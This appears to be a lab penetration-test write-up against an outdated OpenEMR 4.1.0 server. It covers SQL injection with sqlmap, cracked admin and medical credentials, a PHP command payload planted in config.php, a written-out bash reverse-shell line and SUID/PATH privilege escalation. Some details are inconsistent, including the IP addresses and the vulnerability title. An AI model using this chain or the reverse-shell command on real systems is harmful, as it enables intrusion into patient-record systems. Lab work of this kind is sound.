Machine Description | The target runs an outdated version of OpenEMR that may contain known security vulnerabilities. The identified SQL injection flaw could allow unauthorized database access and potentially expose sensitive information.
Target IP | 192.168.0.117
Vulnerability Name | Improper PATH Configuration Leading to Potential Privilege Escalation  OpenEMr Version 4.1.0 is running ot caused sql injectection
Service Version | TCP / 80 HTTP Apache httpd 2.2.17
CVSS score and Severity | 9.8 Critical
Attack Vector | CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
Proof of Concept | Step 1: Find Ip address Using netdiscover    Step 2: Detect the open ports service and version    Step 3: FTP Service is running on targeted machine lets enumerate using anonymous login.    Step 4: Lets enumerate port 80    - Looking like site is under construction  - Try to access robots.txt in url    Step 5: Let’s look for available Directories and files on webserver its hosting on HTTP port 80 by fuzzing    - Directories    - Found openemr on server lets enumerate what we can get over there    - In this page we also got version for openemr  Step 6: Search Exploit for above version in exploitdb using seachsploit    - Let’s fetch the endpoint from the exploit code where we can try to SQL Injection using SQL Map    From above url= http://192.168.56.106/openemr/interface/login/validateUser.php?u="  Change the ip address for further process.  - Modify and save it in variable    Step 7: Lets enumerate the website using sqlmap    - Got database names I tried to enumerate.    - Found various table names Lets dump values form table got values from tables    - Got hashes    Medical: ab24aed5a7c4ad45615cd7e0da816eea39e4895d      Admin: 3863efef9ee2bfbc51ecdca359c6302bed1389e8    USER: admin PASS: ackbar  USER: medical PASS: medical  Step 8: Loging openemr website using above credentials    - Lets enumerate further we found that we can access local files lets try to achieve RCE by injecting PHP code    Go to administrator -> then files -> select Config.php  Add payload in config.php    - Injecting Payload on config.php file:  - http://192.168.0.117/openemr/interface/main/main_screen.php?auth=login&site=default  - Save it  STEP 9 – Try to access endpoint and pass commands in variable ‘cmd’    - We got access lets get reverse shell on netcat 4444  - Payload : bash -c 'bash -i >& /dev/tcp/192.168.0.117/4444 0>&1'    - Got the shell lets try to get root access  Step 9: Privilege Escalation by SUID bit enabled for /usr/bin/healthcheck  - Upgrade the basic shell to a fully interactive TTY shell using a Python one-liner, then perform post-exploitation enumeration to identify potential privilege escalation paths to root.    Login as medical user    - First, log in using the medical:medical credentials obtained through SQL injection, then search for SUID-enabled binaries using the find command to identify potential privilege escalation opportunities.  - Navigated to /var/tmp and modified the PATH environment variable to prioritize the directory used during the test.  